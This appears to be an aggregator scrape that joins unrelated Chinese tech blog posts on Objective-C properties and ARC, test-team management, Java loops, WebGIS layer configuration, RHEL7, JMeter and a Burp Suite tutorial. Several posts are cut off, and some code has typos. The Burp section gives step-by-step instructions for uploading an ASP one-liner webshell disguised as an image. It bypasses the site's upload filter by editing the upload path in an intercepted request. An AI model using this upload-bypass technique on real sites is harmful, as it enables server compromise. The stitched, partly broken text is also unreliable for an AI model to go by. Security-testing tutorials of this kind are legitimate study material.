在继续之前,我还想补充几个问题,就是如果我们自己定义某些变量的setter方法,但是想让编译器为我们生成getter方法,这样子可以吗?答案是当然可以。如果你自己在.m文件里面实现了setter/getter方法的话,那以翻译器就不会为你再生成相应的getter/setter了。请看下面代码:
//代码一: @interface BaseClass : NSObject{ @public NSString *_name; } @property(nonatomic,copy,readonly) NSString *name; //这里使用的是readonly,所有会声明geter方法 -(void) setName:(NSString*)newName; //代码二: @interface BaseClass : NSObject{ @public NSString *_name; } @property(nonatomic,copy,readonly) NSString *name; //这里虽然声明了readonly,但是不会生成getter方法,因为你下面自己定义了getter方法。 -(NSString*) name; //getter方法是不是只能是name呢?不一定,你打开Foundation.framework,找到UIView.h,看看里面的property就明白了) -(void) setName:(NSString*)newName; //代码三: @interface BaseClass : NSObject{ @public NSString *_name; } @property(nonatomic,copy,readwrite) NSString *name; //这里编译器会我们生成了getter和setter //代码四: @interface BaseClass : NSObject{ @public NSString *_name; } @property(nonatomic,copy) NSString *name; //因为readwrite是默认行为,所以同代码三 上面四段代码是等价的,接下来,请看下面四段代码: //代码一: @synthesize name = _name; //这句话,编译器发现你没有定义任何getter和setter,所以会同时会你生成getter和setter //代码二: @synthesize name = _name; //因为你定义了name,也就是getter方法,所以编译器只会为生成setter方法,也就是setName方法。 -(NSString*) name{ NSLog(@"name"); return _name; } //代码三: @synthesize name = _name; //这里因为你定义了setter方法,所以编译器只会为你生成getter方法 -(void) setName:(NSString *)name{ NSLog(@"setName"); if (_name != name) { [_name release]; _name = [name copy]; } } //代码四: @synthesize name = _name; //这里你自己定义了getter和setter,这句话没用了,你可以注释掉。 -(NSString*) name{ NSLog(@"name"); return _name; } -(void) setName:(NSString *)name{ NSLog(@"setName"); if (_name != name) { [_name release]; _name = [name copy]; } } |
上面这四段代码也是等价的。看到这里,大家对Property的作用相信会有更加进一步的理解了吧。但是,你必须小心,你如果使用了Property,而且你自己又重写了setter/getter的话,你需要清楚的明白,你究竟干了些什么事。别写出下面的代码,虽然是合法的,但是会误导别人:
//BaseClass.h @interface BaseClass : NSObject{ @public NSArray *_names; } @property(nonatomic,assgin,readonly) NSArray *names; //注意这里是assign -(void) setNames:(NSArray*)names; //BaseClass.m @implementation BaseClass @synthesize names = _names; -(NSArray*) names{ NSLog(@"names"); return _names; } -(void) setNames:(NSArray*)names{ NSLog(@"setNames"); if (_name != name) { [_name release]; _name = [name retain]; //你retain,但是你不覆盖这个方法,那么编译器会生成setNames方法,里面肯定是用的assign } } |
当别人使用@property来做内存管理的时候就会有问题了。总结一下,如果你自己实现了getter和setter的话,atomic/nonatomic/retain/assign/copy这些只是给编译的建议,编译会首先会到你的代码里面去找,如果你定义了相应的getter和setter的话,那么好,用你的。如果没有,编译器就会根据atomic/nonatomic/retain/assign/copy这其中你指定的某几个规则去生成相应的getter和setter。
好了,说了这么多,回到我们的正题吧。atomic和nonatomic的作用与区别:
如果你用@synthesize去让编译器生成代码,那么atomic和nonatomic生成的代码是不一样的。如果使用atomic,如其名,它会保证每次getter和setter的操作都会正确的执行完毕,而不用担心其它线程在你get的时候set,可以说保证了某种程度上的线程安全。但是,我上网查了资料,仅仅靠atomic来保证线程安全是很天真的。要写出线程安全的代码,还需要有同步和互斥机制。
而nonatomic就没有类似的“线程安全”(我这里加引号是指某种程度的线程安全)保证了。因此,很明显,nonatomic比atomic速度要快。这也是为什么,我们基本上所有用property的地方,都用的是nonatomic了。
还有一点,可能有读者经常看到,在我的教程的dealloc函数里面有这样的代码:self.xxx = nil;看到这里,现在你们明白这样写有什么用了吧?它等价于[xxx release]; xxx = [nil retain];(---如果你的property(nonatomic,retian)xxx,那么就会这样,如果不是,就对号入座吧)。
因为nil可以给它发送任何消息,而不会出错。为什么release掉了还要赋值为nil呢?大家用c的时候,都有这样的编码习惯吧。
int* arr = new int[10]; 然后不用的时候,delete arr; arr = NULL; 在objc里面可以用一句话self.arr = nil;搞定。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
后面的一系列事实验证了我的预感。在公司的组织架构中,我做为公司级的新
测试部门的部门经理,汇报给公司主管研发方向的副总,原则上和两个业务方向上的开 发部门的部门经理平级。但在实际运行中,副总已远离基层
工作多年,更多是听取两个开发部门部门经理的汇报,互相信任度很高;在以前测试主管也是汇报给开发 的部门经理,开发的部门经理对测试部门过往情况了如指掌。基于种种现状,我在一定程度上也要汇报给两个开发部门的部门经理,或者说比他们要低半级。另外,原有的两名代理测试主管,虽然被公司老板彻底否定,被认定不具备测试主管的能力,并都被指定为我的部门助理,但是她们都深受原直接上级,也就是两名开发部门部门经理的信任,其间的关系比较微妙。不算其他上下游兄弟部门,我必须首先处理好和我的直接上级副总,两名间接上级-开发的部门经理,还有两名原测试主管的关系,对平衡和协调能力是个不小考验。
本着先易后难,循序渐进的原则,我开始着手逐步推进,做了一下几件事。第一,统一两个小测试部门的
Bug库、SVN、文件共享服务。第二,统一
测试用例、测试计划、测试报告等模版。第三,统一部门招聘
面试试用流程、培训考核制度、定岗定级制度。第四,收集汇总部门所有人员基本信息,梳理并画出新部门的组织 架构图。这些基础性的面上的工作相对好开展,在入职三个月左右时基本就做完了。春节一过,公司在各项信息系统里添加新测试部门的相关信息,并对人员、权限做相应设置调整,新的公司级的测试部门呱呱坠地,横空出世。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
从c/c++语言转向
java开发,学习java语言list遍历的三种方法,顺便
测试各种遍历方法的性能,测试方法为在ArrayList中插入1千万条记录,然后遍历ArrayList,发现了一个奇怪的现象,测试代码例如以下:
package com.hisense.tiger.list; import java.util.ArrayList; import java.util.Iterator; import java.util.List; public class ListTest { public static void main(String[] args) { List<String> list = new ArrayList<String>(); long t1,t2; for(int j = 0; j < 10000000; j++) { list.add("aaaaaa" + j); } System.out.println("List first visit method:"); t1=System.currentTimeMillis(); for(String tmp:list) { //System.out.println(tmp); } t2=System.currentTimeMillis(); System.out.println("Run Time:" + (t2 -t1) + "(ms)"); System.out.println("List second visit method:"); t1=System.currentTimeMillis(); for(int i = 0; i < list.size(); i++) { list.get(i); //System.out.println(list.get(i)); } t2=System.currentTimeMillis(); System.out.println("Run Time:" + (t2 -t1) + "(ms)"); System.out.println("List Third visit method:"); Iterator<String> iter = list.iterator(); t1=System.currentTimeMillis(); while(iter.hasNext()) { iter.next(); //System.out.println(iter.next()); } t2=System.currentTimeMillis(); System.out.println("Run Time:" + (t2 -t1) + "(ms)"); System.out.println("Finished!!!!!!!!"); } } |
测试结果例如以下:
List first visit method:
Run Time:170(ms)
List second visit method:
Run Time:10(ms)
List Third visit method:
Run Time:34(ms)
Finished!!!!!!!!
测试的结论非常奇怪,第一种方法是java语言支持的新语法,代码最简洁,可是在三种方法中,性能确是最差的,取size进行遍历性能是最高的,求牛人解释?
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1.背景
对于一般性的地图显示需求,我们只需要知道地图的一个固定URL,然后知道要显示的范围和要显示的级别以及每个级别的scale等即可。
但是如果我们遇到下面几种情况时,又该如何。
(1)需要显示的图层的不同级别来自于不同的服务器(URL不同):如前几个级别由一个固定URL提供,后几个级别由另外一个URL提供。
(2)需要同时叠加几张图层:如需要叠加地形图和注记图,且图层的显示有层级之分。
(3)需要同时叠加几张图层,并且每个图层初始显示级别不一样。
(4)需要同时叠加几张图层,图层的URL的请求方式均有不同:如其中一个图层由AGS提供,一个图层是天地图服务提供,还有一个图层是当地城管局提供,最后还有一个图层是由本地未发布的缓存瓦片提供。
诸如类似于以上的地图显示需求还有很多,如果我们单纯的对每一种情况进行一个代码上的分支当然也是能解决的。但是这并不是最好的一种解决方法,每次新的需求提出时,都需要对代码修改,这不符合设计模式中的开放封闭原则。虽然我们可以用简单工厂等模式来努力改善这种情况,不过如果有更好的方式,不需要修改任何代码,不需要用设计模式,就能解决以上的问题是否更好?
下面我将给出一种通过
数据库配置来实现上面所有问题的解决方案。此方案在多个项目中已经开始使用。
2.配置(表)的设计
2.1原理
首先我们必须对以上多种地图显示的需求进行一个分析,提出他们的共同点。
(1)对图层开始显示的级别有需求(startLevel)。
(2)多张图层叠加,并且图层叠加有从上自下的顺序(layerDisplayOrder)。
(3)图层可能的URL不同(ServiceURL)
(4)每个图层的URL格式可以不一样,比如URL可能天地图的WMTS格式,可能是AGS发布的请求方式(level\row\col),也有可能是Geoserver发布的WMS格式。并且有的服务提供商还需要token字段来判断是否有权限得到服务,或者不同的服务商提供的WMTS格式中对col和row以及level的表述字段名称不一样(通过这个分析,可以提炼出Xfield、Yfield、LevelFieldName、Token字段来对不同的需求进行配置)。
(5)所有的图层,如果要叠加,需要用同一个空间参考,同一个瓦片大小,同一个地图起始原点,以及同一套地图比例尺。
(6)变化的只是URL,其核心瓦片行列号和地图级别是每种瓦片请求URL均需要的。
2.2设计
2.2.1图层列表(tcMaplayerList)的设计
首先我给出图层列表设计的截图:
(1)每一个图层均有一个图层名
(2)每一个图层均有自己的图层类型,比如AGS类型的、WMTS类型的等。这是为了程序中对不同的类型的URL进行解析。
(3)每一个图层有其自己的显示顺序,为了正确的叠加图层之用。
(4)每一个图层也有自己开始显示的级别。如有的图层想第一级别开始显示,有的图层希望地图放大到第二级别时才开始显示。
2.2.2图层详细内容列表(tcgismapservicedetail)的设计
同样,这里先给出表的截图:
(1)ItemID为每个记录的主码。
(2)layerName与tcMaplayerList中的图层名是对应的。
(3)图层级别表示的是该图层在此级别时的信息。
(4)图层在该级别的URL有一个固定的部分,比如WMTS请求中,变化的只是行列号,而前面的部分均是不定的。
(5)Token、XFieldName、YFieldName、LevelFieldName均是为扩展之用,当URL需要给行列号以及级别一个固定的名称时等,则配置。否则不用。
3.工作流程
3.1流程图
3.2流程详解
3.2.1得到需要显示的图层列表
在显示地图之前,需要先向后台发出请求,此请求的参数主要是layerType,后台根据layerType将tcMapLayerList表中符合需求的内容读出返回。
3.2.2 解析当前地图级别下的各个图层信息,并顺序显示
在解析了需要显示的图层列表后,每个图层均会给后台发出自己的信息,信息中包括了此时地图的级别,以及需要得到的瓦片行列号和自己的图层名。
但是此时的地图级别并不是图层发给后台的级别参数,真是的地图级别是:
factLayerLevel=layerLevel+startLayerLevel。
根据factlayerLevel和layerName,在tcgismapservicedetail中找到对应的信息,如果有信息,则表示该图层在此真实级别下是需要显示的,然后根据该图层的layerType将此时的URL拼接出来,下载瓦片然后返回此瓦片。
如果没有查到数据则不显示此地图级别下的该图层。
4.成果展示
4.1测绘局地图+本地瓦片
4.2 天地图地形图层+天地图注记图层+Geoserver发布的行政区划图层
4.3测绘局提供的管线WMTS图层+本地AGS发布的地形图层
5.总结
通过此配置基本可以实现项目中遇到的绝大部分地图需求。改进后,虽然不再需要对各种需求进行大规模的代码编写,但是针对不同的瓦片类型的URL获取依然是要走分支的,这里可以通过策略模式来让代码更加规范。
断了一个多月没写博,WebGIS的原理系列会继续写下去的,希望大家持续关注。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
很久以前就看到了Burp suite这个工具了,当时感觉好NB,但全英文的用起来很是蛋疼,网上也没找到什么教程,就把这事给忘了。今天准备开始好好
学习这个渗透神器,也正好给大家分享下。(注:内容大部分是
百度的,我只是分享下自已的学习过程)
Burp Suite 是用于攻击
web 应用程序的集成平台。它包含了许多工具,并为这些工具设计了许多接口,以促进加快攻击应用程序的过程。所有的工具都共享一个能处理并显示HTTP 消息,持久性,认证,代理,日志,警报的一个强大的可扩展的框架。
Burp Suite 能高效率地与单个工具一起工作,例如: 一个中心站点地图是用于汇总收集到的目标应用程序信息,并通过确定的范围来指导单个程序工作。
在一个工具处理HTTP 请求和响应时,它可以选择调用其他任意的Burp工具。例如:
代理记录的请求可被Intruder 用来构造一个自定义的自动攻击的准则,也可被Repeater 用来手动攻击,也可被Scanner 用来分析漏洞,或者被Spider(网络爬虫)用来自动搜索内容。应用程序可以是“被动地”运行,而不是产生大量的自动请求。Burp Proxy 把所有通过的请求和响应解析为连接和形式,同时站点地图也相应地更新。由于完全的控制了每一个请求,你就可以以一种非入侵的方式来探测敏感的应用程序。
当你浏览网页(这取决于定义的目标范围)时,通过自动扫描经过代理的请求就能发现安全漏洞。
IburpExtender 是用来扩展Burp Suite 和单个工具的功能。一个工具处理的数据结果,可以被其他工具随意的使用,并产生相应的结果。
BurpSuite工具箱
Proxy——是一个拦截HTTP/S的代理服务器,作为一个在浏览器和目标应用程序之间的中间人,允许你拦截,查看,修改在两个方向上的原始数据流。
Spider——是一个应用智能感应的网络爬虫,它能完整的枚举应用程序的内容和功能。
Scanner[仅限专业版]——是一个高级的工具,执行后,它能自动地发现web 应用程序的安全漏洞。
Intruder——是一个定制的高度可配置的工具,对web应用程序进行自动化攻击,如:枚举标识符,收集有用的数据,以及使用fuzzing 技术探测常规漏洞。
Repeater——是一个靠手动操作来补发单独的HTTP 请求,并分析应用程序响应的工具。
Sequencer——是一个用来分析那些不可预知的应用程序会话令牌和重要数据项的随机性的工具。
Decoder——是一个进行手动执行或对应用程序数据者智能解码编码的工具。
Comparer——是一个实用的工具,通常是通过一些相关的请求和响应得到两项数据的一个可视化的“差异”。
BurpSuite的使用
当Burp Suite 运行后,Burp Proxy 开起默认的8080 端口作为本地代理接口。通过置一个web 浏览器使用其代理服务器,所有的网站流量可以被拦截,查看和修改。默认情况下,对非媒体资源的请求将被拦截并显示(可以通过Burp Proxy 选项里的options 选项修改默认值)。对所有通过Burp Proxy 网站流量使用预设的方案进行分析,然后纳入到目标站点地图中,来勾勒出一张包含访问的应用程序的内容和功能的画面。在Burp Suite 专业版中,默认情况下,Burp Scanner是被动地分析所有的请求来确定一系列的安全漏洞。
在你开始认真的工作之前,你最好为指定工作范围。最简单的方法就是浏览访问目标应用程序,然后找到相关主机或目录的站点地图,并使用上下菜单添加URL 路径范围。通过配置的这个中心范围,能以任意方式控制单个Burp 工具的运行。
当你浏览目标应用程序时,你可以手动编辑代理截获的请求和响应,或者把拦截完全关闭。在拦截关闭后,每一个请求,响应和内容的历史记录仍能再站点地图中积累下来。
和修改代理内截获的消息一样,你可以把这些消息发送到其他Burp 工具执行一些操作:
你可以把请求发送到Repeater,手动微调这些对应用程序的攻击,并重新发送多次的单独请求。
[专业版]你可以把请求发送到Scanner,执行主动或被动的漏洞扫描。
你可以把请求发送到Intruer,加载一个自定义的自动攻击方案,进行确定一些常规漏洞。
如果你看到一个响应,包含不可预知内容的会话令牌或其他标识符,你可以把它发送到Sequencer 来
测试它的随机性。
当请求或响应中包含不透明数据时,可以把它发送到Decoder 进行智能解码和识别一些隐藏的信息。
[专业版]你可使用一些engagement 工具使你的工作更快更有效。
你在代理历史记录的项目,单个主机,站点地图里目录和文件,或者请求响应上显示可以使用工具的任意地方上执行任意以上的操作。
可以通过一个中央日志记录的功能,来记录所单个工具或整个套件发出的请求和响应。
这些工具可以运行在一个单一的选项卡窗口或者一个被分离的单个窗口。所有的工具和套件的配置信息是可选为通过程序持久性的加载。在Burp Suite 专业版中,你可以保存整个组件工具的设置状态,在下次加载过来恢复你的工具。
burpsuite专业版的个人感受
不知不觉使用burpsuite也有点年头了。它在我日常进行安全评估,它已经变得日益重要。
现在已经变成我在日常渗透测试中不可缺少的工具之一。burpsuite官方现在已经更新到1.5,与之前的一点1.4相比。界面做了比较大的变化。而且还增加了自定义快捷键功能。burpsuite1.5缺点是对中文字符一如既往的乱码。burpsuite入门的难点是:入门很难,参数复杂,但是一旦掌握它的使用方法,在日常工作中肯定会如虎添翼。
网上有破解版的下载,请自行百度。
一 快速入门(Burpsuite的安装使用与改包上传)
BlAck.Eagle
Burp suite 是一个
安全测试框架,它整合了很多的安全工具,对于渗透的朋友来说,是不可多得的一款囊中工具包,今天笔者带领大家来解读如何通过该工具迅速处理“截断上传”的漏洞。如果对该漏洞还不熟悉,就该读下以前的黑客X档案补习下了。
由于该工具是通过
Java写的,所以需要安装 JDK,关于 JDK 的安装,笔者简单介绍 下。基本是傻瓜化安装,安装完成后需要简单配置下环境变量,右键 ”我的电脑”->”属 性”->”高级”->”环境变量”,在系统变量中查找 Path,然后点击编辑,把 JDK 的 bin 目 录写在 path 的最后即可。如图 1
图 1
通过 CMD 执行下 javac 看是否成功安装。安装配置成功则会显示下图信息。如图 2
图 2 这里的测试网址是笔者帮朋友测试某站点时获取的,登陆后台后可以发表新闻,但是只能上 传图片。然后发现新闻的图片目录在 upload/newsimg 下。如图 3
图 3
后台有个” 网站资料设置”的功能,可以自行定义新闻图片的路径,但是当尝试把新闻图片
路径改为”upload/newsimg.asp/”时,上传图片竟然上传失败了,所以这种方法失效。 如图 4、
图 4
接下来我们尝试上传截断漏洞,可能大家经常用的是通过 WSockExpert 抓包,修改后通过 nc 来提交获取 shell,但是大家会发现那样有点繁琐,我们看看今天的方法是多么高效: 首先允许 burpsuite.jar,然后点击”proxy” 标签,会发现 burp suite 默认的代理监听端 口为 8080,如果怕跟自己电脑上的某个端口冲突的话,可以点击”edit”进行编辑。笔者 使用默认端口。如图 5
图 5
然后打开本地浏览器的代理设置的地方,IE 一般为”工具”->”Internet 选项” –>”连 接”->”局域网设置”,其他浏览器大致相同。如图 6
图 6
设置代理之后,我们到后台的某个上传新闻图片的地方上传一个图片木马,我这里的图片木 马为asp 一句话。如图 7
图 7
点击上传之后,我们到 proxy 的”history”选项,会发现该网站的某个 POST 提交请求, 我们选中该链接后,右键选择”send to repeater”,如图 8
图 8
我们会发现刚才提交的请求的数据包,那么我们看一下,有一项是上传路径的地方,我们以
前 进 行 截 断 上 传 的 时 候 经 常 修 改 这 个 地 方 , 这 次 也 不 例 外 , 我 们 把 上 传 路 径 改 为”upload/shell.asp ”后面有一个空格,如图 9
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
半夜起来看世界杯,没啥激情,但是又怕错误意大利和英格兰的比赛,就看了rhel7
相关新功能的介绍。
安装还算顺利,安装的界面比以前简洁的多,很清爽,分类很是明确。
有些奇怪的是,我安装的时候,怕有些基础的包没有装上去,所以选定了mini和Web的类型,结果还是有些基础的包没有安装,比如 ifconfig 。
虚拟机的网卡,被识别为ens,有意思。
yum groupinstall Base
这样的话,就可以把一些基础的包打上。可以正常的时候ifconfig lsof 。
这里需要说明的是,redhat7的
测试的repo源貌似不能用,我跟着地址看了下。压根就没有,我想应该还是测试版的原因吧。 直接mount /dev/cdrom /mnt用的。
[rhel-iso]
name=Red Hat Enterprise
Linux 7
baseurl=file:///mnt/
enabled=1
系统的分区默认是xfs格式,当然你还是可以用ext3,ext4的
[root@localhost ~]# df -T
文件系统 类型 1K-blocks 已用 可用 已用% 挂载点
/dev/mapper/rhel-root xfs 39262208 3591304 35670904 10% /
devtmpfs devtmpfs 500772 0 500772 0% /dev
tmpfs tmpfs 507508 0 507508 0% /dev/shm
tmpfs tmpfs 507508 2604 504904 1% /run
tmpfs tmpfs 507508 0 507508 0% /sys/fs/cgroup
/dev/sda1 xfs 494940 95444 399496 20% /boot
发现rhel7的开发软件版本不低。
python 是2.7.5的了,和ubuntu一样。 java默认也给你装上了。perl在centos6应该是5.10的 ,现在更新到了5.16.3 。 至于为什么更新到perl6,估计和python3一样吧。
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]# python -V
Python 2.7.5
[root@localhost ~]#
java -version
java version "1.7.0_45"
OpenJDK Runtime Environment (rhel-2.4.3.4.el7-x86_64 u45-b15)
OpenJDK 64-Bit Server VM (build 24.45-b08, mixed mode)
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]# perl -v
This is perl 5, version 16, subversion 3 (v5.16.3) built for x86_64-linux-thread-multi
(with 24 registered patches, see perl -V for more detail)
想安装pip但是iso没有python-pip这个包。rhel7的官方源又打不开,郁闷。本来打算用epel6试试,用不了,到epel官网一瞅。epel居然已经有对于rhel7的源了。

简单测试下rhel7的openlmi,什么是openlmi,我看了下一些文档,他是一个类似func、但又不属于puppet这类的集群接口工具。
安装 yum install openlmi
安装 yum -y install openlmi-scripts*
scp root@10.10.10.71:/etc/Pegasus/client.pem /etc/pki/ca-trust/source/anchors/managed-machine-cert.pem
[root@localhost ~]# lmi -h 10.10.10.71
lmi> hwinfo
username: pegasus
password:
error : Failed to make a connection to "10.10.10.71": (0, 'Socket error: [Errno 113] No route to host')
error : No successful connection made.
lmi>
lmi>
lmi>
原因不详,我看了下官网对于openlmi的一些介绍,使用方面也是相当的简练。
lmi -h ${hostname}
lmi> help
...
lmi> sw search django
...
lmi> sw install python-django
...
lmi> exit
rhel7 用systemd替换了咱们熟悉的sysv ,说是这东西很强大,说实话,资料还是少,这里就简单讲解下systemd的用法。
# CentOS 6.4 service httpd (start|stop) # rhel7 systemctl (start|stop) httpd.service # CentOS 6.4 chkconfig httpd (on|off) # rhel7 systemctl (enable|disable) httpd.service $ cat /usr/lib/systemd/system/httpd.service [Unit] Description=The Apache HTTP Server After=network.target remote-fs.target nss-lookup.target [Service] Type=notify EnvironmentFile=/etc/sysconfig/httpd ExecStart=/usr/sbin/httpd $OPTIONS -DFOREGROUND ExecReload=/usr/sbin/httpd $OPTIONS -k graceful ExecStop=/usr/sbin/httpd $OPTIONS -k graceful-stop # We want systemd to give httpd some time to finish gracefully, but still want # it to kill httpd after TimeoutStopSec if something went wrong during the # graceful stop. Normally, Systemd sends SIGTERM signal right after the # ExecStop, which would kill httpd. We are sending useless SIGCONT here to give # httpd time to finish. KillSignal=SIGCONT PrivateTmp=true [Install] WantedBy=multi-user.target |
会发现其实,用systemd参数更加的清晰,在sysv下,启动start、关闭stop、重启restart都是用$1来传递参数,但是在systemctl下,更直白点。很是像supervisord这个daemon程序。
[root@localhost ~]# chkconfig --list|grep samba
注意:该输出结果只显示 SysV 服务,并不包含原生 systemd 服务。SysV 配置数据可能被原生 systemd 配置覆盖。
如果您想列出 systemd 服务,请执行 'systemctl list-unit-files'。
欲查看对特定 target 启用的服务请执行
'systemctl list-dependencies [target]'。
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]# systemctl list-dependencies samba
samba.service
[root@localhost ~]#
数据库方面真的是转向到mariadb,当我去安装mysql的时候,他会直接去安装mariadb ,看来mariadb大势所趋呀。
[root@localhost ~]# 原文:http://rfyiamcool.blog.51cto.com/1030776/1426550
[root@localhost ~]# yum -y install mysql
已加载插件:langpacks, product-id, subscription-manager
This system is not registered to Red Hat Subscription Management. You can use subscription-manager to register.
file:///mnt/repodata/repomd.xml: [Errno 14] curl#37 - "Couldn't open file /mnt/repodata/repomd.xml"
正在尝试其它镜像。
软件包 1:mariadb-5.5.33a-3.el7.x86_64 已安装并且是最新版本
无须任何处理
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]# yum -y install mysql-server
已加载插件:langpacks, product-id, subscription-manager
This system is not registered to Red Hat Subscription Management. You can use subscription-manager to register.
file:///mnt/repodata/repomd.xml: [Errno 14] curl#37 - "Couldn't open file /mnt/repodata/repomd.xml"
正在尝试其它镜像。
正在解决依赖关系
--> 正在检查事务
---> 软件包 mariadb-galera-server.x86_64.1.5.5.37-2.el7 将被 安装
--> 正在处理依赖关系 mariadb-galera-common(x86-64) = 1:5.5.37-2.el7,它被软件包 1:mariadb-galera-server-5.5.37-2.el7.x86_64 需要
--> 正在处理依赖关系 galera >= 25.3.3,它被软件包 1:mariadb-galera-server-5.5.37-2.el7.x86_64 需要
--> 正在处理依赖关系 perl-DBI,它被软件包 1:mariadb-galera-server-5.5.37-2.el7.x86_64 需要
--> 正在处理依赖关系 perl-DBD-MySQL,它被软件包 1:mariadb-galera-server-5.5.37-2.el7.x86_64 需要
--> 正在处理依赖关系 perl(DBI),它被软件包 1:mariadb-galera-server-5.5.37-2.el7.x86_64 需要
--> 正在检查事务
---> 软件包 galera.x86_64.0.25.3.5-5.el7 将被 安装
--> 正在处理依赖关系 nmap-ncat,它被软件包 galera-25.3.5-5.el7.x86_64 需要
---> 软件包 mariadb-galera-common.x86_64.1.5.5.37-2.el7 将被 安装
---> 软件包 perl-DBD-MySQL.x86_64.0.4.023-2.el7 将被 安装
---> 软件包 perl-DBI.x86_64.0.1.627-1.el7 将被 安装
--> 正在处理依赖关系 perl(RPC::PlClient) >= 0.2000,它被软件包 perl-DBI-1.627-1.el7.x86_64 需要
--> 正在处理依赖关系 perl(RPC::PlServer) >= 0.2001,它被软件包 perl-DBI-1.627-1.el7.x86_64 需要
--> 正在检查事务
---> 软件包 nmap-ncat.x86_64.2.6.40-2.el7 将被 安装
---> 软件包 perl-PlRPC.noarch.0.0.2020-12.el7 将被 安装
--> 正在处理依赖关系 perl(Net::Daemon) >= 0.13,它被软件包 perl-PlRPC-0.2020-12.el7.noarch 需要
--> 正在处理依赖关系 perl(Net::Daemon::Log),它被软件包 perl-PlRPC-0.2020-12.el7.noarch 需要
--> 正在处理依赖关系 perl(Net::Daemon::Test),它被软件包 perl-PlRPC-0.2020-12.el7.noarch 需要
--> 正在检查事务
---> 软件包 perl-Net-Daemon.noarch.0.0.48-4.el7 将被 安装
--> 解决依赖关系完成
依赖关系解决
======================================================================================================================================
Package 架构 版本 源 大小
======================================================================================================================================
正在安装:
mariadb-galera-server x86_64 1:5.5.37-2.el7 epel 11 M
为依赖而安装:
galera x86_64 25.3.5-5.el7 epel 1.1 M
mariadb-galera-common x86_64 1:5.5.37-2.el7 epel 212 k
nmap-ncat x86_64 2:6.40-2.el7 rhel-iso 198 k
perl-DBD-MySQL x86_64 4.023-2.el7 rhel-iso 140 k
perl-DBI x86_64 1.627-1.el7 rhel-iso 801 k
perl-Net-Daemon noarch 0.48-4.el7 rhel-iso 51 k
perl-PlRPC noarch 0.2020-12.el7
期待centos7的到来,用rhel7,总是觉得不顺手,心里别扭。 先这样,有时间再搞。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1.测试对象
这次测了一些http接口和几个网页。
2.测试策略
2.1 基准
测试:单个调用各接口循环100次计算平均响应时间
2.2
性能测试:单个接口调用以50并发用户数为单位,逐步加压直到预估的实际负载300并发用户,观察测试指标变化
2.3
压力测试:单个接口调用以50并发用户数为单位,逐步加压直到错误率过高或服务器资源使用率过高,观察测试指标变化
2.4 负载测试:预估实际负载为300并发用户数,在此基础上持续测试5分钟左右,观察测试指标是否达标
2.5 稳定性测试:预估实际负载为300并发用户数,在此基础上持续测试60分钟左右,观察测试指标是否达标,重点观察错误率
2.6 疲劳性测试:预估实际负载为300并发用户数,在此基础上持续测试240分钟左右,观察测试指标是否达标,重点观察错误率
2.7 组合测试:对2.2-2.5的测试采用不同接口同时调用(即系统不同模块同时测试)
2.8 其他:以不同ip地址加压,测试服务器负载均衡效果。
以上,本次只做了2.2、2.3、2.4、2.8
3.测试指标
测响应时间、错误率;同时专人监控服务器硬件资源使用状况、监控tomcat应用服务器等。
计算和监控吞吐量(测试工具自动计算测试执行过程中的吞吐量(每秒钟处理请求数),同时服务器监控软件业监控到了测试执行时服务器的吞吐量)
本次实际测试得到吞吐量距离预估有较大差距;错误率超出预期;且测试数据准备有一定问题。
4.测试工具
需设置语言为英文,默认中文翻译不完整。
5.测试脚本编写、调试
5.1 提前对接口、网页进行录制。每个待测接口、网页需要加断言。 断言多采用JQuery断言和Regular Expression断言
5.2 重点在测试数据的准备。
5.3 采用了本地
web应用提供数据,jmeter获取这些数据,再发送给服务器的方法(这次发现这个本地应用生成的数据在较高并发时有重复,导致了不必要的错误率)
5.4 测试结果监听器: assertion results, summary report, aggregate report, result tree, result table
5.5 测试接口调用时,可用网页、
数据库等其他方法确认接口调用成功。观察接口调用是否生效,是否和网页同样效果。
6.测试执行
6.1 一台电脑加压300-600并发用户。如果需要更多则需要增加电脑。
6.2 以不同ip地址加压,测试服务器负载均衡效果。
6.3 机房测试,排除internet网络延迟问题
6.4 数据备份和还原,排除性能测试对数据的改变
6.5 生产环境测试(系统未上线),排除测试环境的影响
7.测试报告
7.1 截取了jmeter监听器的结果,可以截取服务器监控的截图
8.调优
本次测试结果不理想,服务器因硬件强大,几乎无负载,但应用本身有
java出错。并发现接口调用结果未正确影响网页的bug。
后续需要等开发修复、优化之后再次测试
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、什么是 ARC ?
所谓ARC就是Automatic Reference Counting , 即自动引用计数。ARC是自iOS5引入的。ARC机制的引入是为了简化开发过程的内存管理的。相对于之前的MRC (Manual Reference Counting) , ARC机制显得更加自动化。在使用ARC开发过程中,开发者只需考虑strong / weak 的使用,不再需要考虑对象何时要retain,release/autorealease。使用ARC一般不会降低程序的效率。
ARC一个很重要的原则是:只要某个对象被任一strong指针指向,那么它将不会被销毁。如果对象没有被任何strong指针指向,那么就将被销毁。
ARC是基于引用计数的,当某个对象被一个strong指针指向时,它的计数+1。当没有strong指针指向时,其计数为0,此时对象会被销毁。只要一个对象有至少一个strong指针指向时,它就不会被销毁。但ARC容易造成一个 Strong Reference Cycle 的问题,这样即使AddBook 和 Entry 这两个对象都不再使用了,但是由于ARC机制,这两个对象都互相有strong指针指向,所以这两个对象都不会被回收,从而造成内存无法被释放。
针对上面的情况,有一种解决方法:在其中一个对象中引入weak,替换其strong
引入weak后,当entry使用完后,由于指向AddrBook没有strong指针,所以AddrBook会首先被释放,然后由于AddrBook被释放,指向Entry的Strong指针也会销毁,此时没有指向Entry的strong指针,所以Entry也会被释放。这样就不会出现内存无法被释放的情况。
这里就有一个问题了,什么时候应该用strong,什么时候应该用weak呢?看以下解析:
如图所示,ViewController直接持有View,所以ViewController应该要有一个strong指向view。同理,view直接持有subviews,所以也应该要有strong指向subviews。由于viewcontroller要使用subviews对象,但又不想直接持有subviews,所以只好通过weak指向subviews。这样的话,可以在viewcontroller中不改变view的持有关系,就可以使用subviews对象。从图中可以得出一个通用的规律:对于有直接持有的关系,持有者要通过strong指向被持有者。对于有间接持有关系的,间接持有者需通过weak指向间接被持有者。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
